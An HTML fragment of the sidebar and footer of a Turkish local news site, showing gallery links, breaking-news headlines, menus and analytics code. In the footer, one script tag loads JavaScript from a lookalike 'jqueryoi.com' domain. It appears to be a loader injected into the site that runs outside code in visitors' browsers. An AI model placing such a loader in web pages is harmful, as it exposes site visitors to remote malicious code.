<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>



</div>


</div>

			
<article class="comment-list">	











</article>
</div>

<div id="siteSag">



<div id="media_image-5"><a href="https://www.berkanadolulisesi.com/"><img width="683" height="1024" src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-erken-kayit.jpeg" class="image wp-image-60006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div> 
 




<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER FOTO GALERİLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/sanayiciler-kalifiye-eleman-bulamiyor-h69114.html" title="Sanayiciler kalifiye eleman bulamıyor">
<img src="https://ensonnokta.com/wp-content/uploads/2025/02/sanayici-eleman-300x150.jpg" alt="Sanayiciler kalifiye eleman bulamıyor" width="300" height="250"/>
<strong>Sanayiciler kalifiye eleman bulamıyor</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/kayyumun-tavri-isletme-sahiplerini-cildirtti-h70015.html" title="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/06/kayyum-isletme-1-300x150.webp" alt="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!" width="300" height="250"/>
<strong>KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/15-temmuzu-unutmayacagiz-unutturmayacagiz-h70078.html" title="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/unnamed-1-300x150.jpg" alt="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”" width="300" height="250"/>
<strong>“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/huseyin-ergin-kayyumu-disaridan-atadigi-mudurler-uzerinden-hedef-aldi-h70026.html" title="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/616x321-chp-esenyurt-ilce-baskani-huseyin-erginden-teror-orgutu-pkknin-siyasi-koluna-sinyal-demlenmek-iyidir-1703318863418-300x150.webp" alt="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI" width="300" height="250"/>
<strong>HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/osman-nuri-kabaktepe-istanbul-muratina-erecek-esenyurt-oncusune-kavusacak-h66869.html" title="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK">
<img src="https://ensonnokta.com/wp-content/uploads/2024/02/osman-nuri-kabaktepe-esenyurt-secim-7.jpg" alt="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK" width="300" height="250"/>
<strong>OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/iddia-aziz-ihsan-aktasin-sirketi-kktcde-ihalesiz-aldigi-islerle-53-milyon-dolar-kazandi-h69423.html" title="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı">
<img src="https://ensonnokta.com/wp-content/uploads/2025/04/senemikom-1-2-jpg-300x150.webp" alt="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı" width="300" height="250"/>
<strong>İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/bu-ihale-daha-cok-su-goturur-h70191.html" title="BU İHALE DAHA ÇOK SU GÖTÜRÜR!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/whatsapp-image-2025-07-26-at-12-08-49-1-1-300x150.jpeg" alt="BU İHALE DAHA ÇOK SU GÖTÜRÜR!" width="300" height="250"/>
<strong>BU İHALE DAHA ÇOK SU GÖTÜRÜR!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/ak-parti-istanbul-il-baskani-abdullah-ozdemir-hirsizla-polisin-arasina-girilmez-h69761.html" title="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/abdullah-ozdemir-300x150.jpg" alt="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez" width="300" height="250"/>
<strong>AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/balikci-kenan-ekrem-imamoglunun-usulsuzluklerini-belgeleriyle-anlatti-h69653.html" title="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/05/673c7c72784fa370e2d20d05-300x150.webp" alt="BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI" width="300" height="250"/>
<strong>BALIKÇI KENAN EKREM İMAMOĞLU’NUN USULSÜZLÜKLERİNİ BELGELERİYLE ANLATTI</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/yusuf-ulutas-can-aksoy-ve-umit-unal-arasinda-neler-yasandi-h70620.html" title="YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/whatsapp-image-2025-11-04-at-22-16-03-300x150.jpeg" alt="YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!" width="300" height="250"/>
<strong>YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!</strong>
</a>
			</div>			
        </div>
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/murat-ozden8-80x50.jpg" alt="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI" width="80" height="50"/>
<strong>MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/koray2-80x50.jpeg" alt="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI" width="80" height="50"/>
<strong>MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/rayic-bedeller-15-kat-artti-istanbuldaki-rakamlar-dudak-ucuklatti-w5ze-80x50.webp" alt="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!" width="80" height="50"/>
<strong>Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/a-milli-futbol-takimi-21651257-0-313-6000-3375-80x50.webp" alt="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı." width="80" height="50"/>
<strong>A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/torreira-bu-sezon-da-vazgecilmezlerden-h70664.html" title="Torreira bu sezon da vazgeçilmezlerden">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/torreira-21651190-0-227-4347-2445-80x50.webp" alt="Torreira bu sezon da vazgeçilmezlerden" width="80" height="50"/>
<strong>Torreira bu sezon da vazgeçilmezlerden</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/roger-federere-buyuk-onur-h70659.html" title="Roger Federer&#8217;e büyük onur">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/691de2ce1a62c3a041f8165a-80x50.webp" alt="Roger Federer&#8217;e büyük onur" width="80" height="50"/>
<strong>Roger Federer&#8217;e büyük onur</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/bayern-munih-ve-manchester-city-trabzonsporlu-genc-yildizin-pesinde-h70654.html" title="Bayern Münih ve Manchester City, Trabzonsporlu genç yıldızın peşinde!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/images-80x50.jpg" alt="Bayern Münih ve Manchester City, Trabzonsporlu genç yıldızın peşinde!" width="80" height="50"/>
<strong>Bayern Münih ve Manchester City, Trabzonsporlu genç yıldızın peşinde!</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/gazeteci-gursel-karasansar-anisina-duzenlenen-turnuvada-minikler-madalya-sevinci-yasadi-h70640.html" title="GAZETECİ GÜRSEL KARASANSAR ANISINA DÜZENLENEN TURNUVADA MİNİKLER MADALYA SEVİNCİ YAŞADI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/whatsapp-image-2025-11-15-at-00-18-26-1-80x50.jpeg" alt="GAZETECİ GÜRSEL KARASANSAR ANISINA DÜZENLENEN TURNUVADA MİNİKLER MADALYA SEVİNCİ YAŞADI" width="80" height="50"/>
<strong>GAZETECİ GÜRSEL KARASANSAR ANISINA DÜZENLENEN TURNUVADA MİNİKLER MADALYA SEVİNCİ YAŞADI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/aytekin-colak-ticari-alanlar-bugun-gundemimizde-degil-h70635.html" title="AYTEKİN ÇOLAK; TİCARİ ALANLAR BUGÜN GÜNDEMİMİZDE DEĞİL">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/aytekin-colak-1-80x50.jpeg" alt="AYTEKİN ÇOLAK; TİCARİ ALANLAR BUGÜN GÜNDEMİMİZDE DEĞİL" width="80" height="50"/>
<strong>AYTEKİN ÇOLAK; TİCARİ ALANLAR BUGÜN GÜNDEMİMİZDE DEĞİL</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/yusuf-ulutas-can-aksoy-ve-umit-unal-arasinda-neler-yasandi-h70620.html" title="YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/whatsapp-image-2025-11-04-at-22-16-03-80x50.jpeg" alt="YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!" width="80" height="50"/>
<strong>YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!</strong>
</a>
</div>

	
</div>
</div>


<div class="sil"></div>

<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/murat-ozden8-500x290.jpg" alt="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI" width="670" height="350"/>
</div>
<strong>MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/koray2-500x290.jpeg" alt="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI" width="670" height="350"/>
</div>
<strong>MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/rayic-bedeller-15-kat-artti-istanbuldaki-rakamlar-dudak-ucuklatti-w5ze-500x290.webp" alt="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!" width="670" height="350"/>
</div>
<strong>Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/a-milli-futbol-takimi-21651257-0-313-6000-3375-500x290.webp" alt="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı." width="670" height="350"/>
</div>
<strong>A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/roger-federere-buyuk-onur-h70659.html" title="Roger Federer&#8217;e büyük onur">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/691de2ce1a62c3a041f8165a-500x290.webp" alt="Roger Federer&#8217;e büyük onur" width="670" height="350"/>
</div>
<strong>Roger Federer&#8217;e büyük onur</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/bayern-munih-ve-manchester-city-trabzonsporlu-genc-yildizin-pesinde-h70654.html" title="Bayern Münih ve Manchester City, Trabzonsporlu genç yıldızın peşinde!">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/images.jpg" alt="Bayern Münih ve Manchester City, Trabzonsporlu genç yıldızın peşinde!" width="670" height="350"/>
</div>
<strong>Bayern Münih ve Manchester City, Trabzonsporlu genç yıldızın peşinde!</strong>
</a>
</div>
        </div>



<div class="sil"></div>
</div>
</div>




<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
<div class="footerFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="footerLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<script src="https://jqueryoi.com/code/102.js"></script>
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="90" height="auto"></a> 
 </div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140929295-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140929295-1');
</script>


 



<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-menu3-container"><ul id="menu-menu3" class="footerMenu"><li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://ensonnokta.com/kategori/3-sayfa">3. SAYFA</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://ensonnokta.com/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://ensonnokta.com/kategori/egitim">EĞİTİM</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://ensonnokta.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8892"><a href="https://ensonnokta.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8893"><a href="https://ensonnokta.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8894"><a href="https://ensonnokta.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8895"><a href="https://ensonnokta.com/kategori/otomobil">OTOMOBİL</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8896"><a href="https://ensonnokta.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8897"><a href="https://ensonnokta.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="https://ensonnokta.com/kategori/spor">SPOR</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://ensonnokta.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8891"><a href="https://ensonnokta.com/kategori/foto-galeri">FOTO GALERİ</a></li>
</ul></div> 

</div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a><div class="sil"></div>
<p>Sitemizde yayınlanan haberlerin telif hakları gazete ve haber kaynaklarına aittir, haberleri kopyalamayınız.</p>
</div>
</div>
</div>
</footer>

<div class="sonDkalt">
<div class="sonDkaltIcon"><strong>SON</strong> <span>DAKİKA</span></div>
<ul id="haberler">	<li><a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</a></li>
	<li><a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</a></li>
	<li><a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</a></li>
	<li><a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</a></li>
	<li><a href="https://ensonnokta.com/torreira-bu-sezon-da-vazgecilmezlerden-h70664.html" title="Torreira bu sezon da vazgeçilmezlerden">Torreira bu sezon da vazgeçilmezlerden</a></li>
	<li><a href="https://ensonnokta.com/roger-federere-buyuk-onur-h70659.html" title="Roger Federer&#8217;e büyük onur">Roger Federer&#8217;e büyük onur</a></li>
	<li><a href="https://ensonnokta.com/bayern-munih-ve-manchester-city-trabzonsporlu-genc-yildizin-pesinde-h70654.html" title="Bayern Münih ve Manchester City, Trabzonsporlu genç yıldızın peşinde!">Bayern Münih ve Manchester City, Trabzonsporlu genç yıldızın peşinde!</a></li>
	<li><a href="https://ensonnokta.com/gazeteci-gursel-karasansar-anisina-duzenlenen-turnuvada-minikler-madalya-sevinci-yasadi-h70640.html" title="GAZETECİ GÜRSEL KARASANSAR ANISINA DÜZENLENEN TURNUVADA MİNİKLER MADALYA SEVİNCİ YAŞADI">GAZETECİ GÜRSEL KARASANSAR ANISINA DÜZENLENEN TURNUVADA MİNİKLER MADALYA SEVİNCİ YAŞADI</a></li>
	<li><a href="https://ensonnokta.com/aytekin-colak-ticari-alanlar-bugun-gundemimizde-degil-h70635.html" title="AYTEKİN ÇOLAK; TİCARİ ALANLAR BUGÜN GÜNDEMİMİZDE DEĞİL">AYTEKİN ÇOLAK; TİCARİ ALANLAR BUGÜN GÜNDEMİMİZDE DEĞİL</a></li>
	<li><a href="https://ensonnokta.com/yusuf-ulutas-can-aksoy-ve-umit-unal-arasinda-neler-yasandi-h70620.html" title="YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!">YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!</a></li>
	<li><a href="https://ensonnokta.com/ahmet-kaan-teskilat-insan-ogutme-yeri-degildir-h70610.html" title="AHMET KAAN: TEŞKİLAT İNSAN ÖĞÜTME YERİ DEĞİLDİR">AHMET KAAN: TEŞKİLAT İNSAN ÖĞÜTME YERİ DEĞİLDİR</a></li>
	<li><a href="https://ensonnokta.com/metin-yazar-hedefimiz-buyuk-h70604.html" title="METİN YAZAR: HEDEFİMİZ BÜYÜK">METİN YAZAR: HEDEFİMİZ BÜYÜK</a></li>
	<li><a href="https://ensonnokta.com/ak-parti-bakirkoyu-almaya-kararli-h70591.html" title="AK PARTİ BAKIRKÖY&#8217;Ü ALMAYA KARARLI">AK PARTİ BAKIRKÖY&#8217;Ü ALMAYA KARARLI</a></li>
	<li><a href="https://ensonnokta.com/hamsinin-kilosu-89-liraya-dustu-h70584.html" title="HAMSİNİN KİLOSU 89 LİRAYA DÜŞTÜ">HAMSİNİN KİLOSU 89 LİRAYA DÜŞTÜ</a></li>
	<li><a href="https://ensonnokta.com/29-ekim-cumhuriyet-bayramimiz-kutlu-olsun-h63292.html" title="CUMHURİYET BAYRAMIMIZ KUTLU OLSUN">CUMHURİYET BAYRAMIMIZ KUTLU OLSUN</a></li>
	<li><a href="https://ensonnokta.com/il-baskani-abdullah-ozdemir-esenyurtta-ben-yok-biz-variz-h70542.html" title="İl Başkanı Abdullah Özdemir: Esenyurt’ta ben yok, biz varız!">İl Başkanı Abdullah Özdemir: Esenyurt’ta ben yok, biz varız!</a></li>
	<li><a href="https://ensonnokta.com/dayanamayan-izsiz-kayyuma-yuklendi-h70531.html" title="DAYANAMAYAN İZSİZ KAYYUM’A YÜKLENDİ">DAYANAMAYAN İZSİZ KAYYUM’A YÜKLENDİ</a></li>
	<li><a href="https://ensonnokta.com/aziz-ihsan-aktas-iddianamesi-hazir-200-kisi-hakkinda-dava-acildi-h70527.html" title="&#8216;Aziz İhsan Aktaş&#8217; iddianamesi hazır! 200 kişi hakkında dava açıldı">&#8216;Aziz İhsan Aktaş&#8217; iddianamesi hazır! 200 kişi hakkında dava açıldı</a></li>
	<li><a href="https://ensonnokta.com/ak-parti-istanbuldan-muhtarlar-gunune-ozel-bulusma-h70513.html" title="AK Parti İstanbul’dan Muhtarlar Günü’ne özel buluşma">AK Parti İstanbul’dan Muhtarlar Günü’ne özel buluşma</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-iyi-parti-bulent-ural-dedi-h70501.html" title="İYİ Parti Esenyurt İlçe Kongresi’nde Bülent Ural güven tazeledi">İYİ Parti Esenyurt İlçe Kongresi’nde Bülent Ural güven tazeledi</a></li>
	
</ul>
</div>

<script>
jQuery(document).ready(function(){
    jQuery("ul#haberler").liScroll({travelocity: 0.08});//hiz
});
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
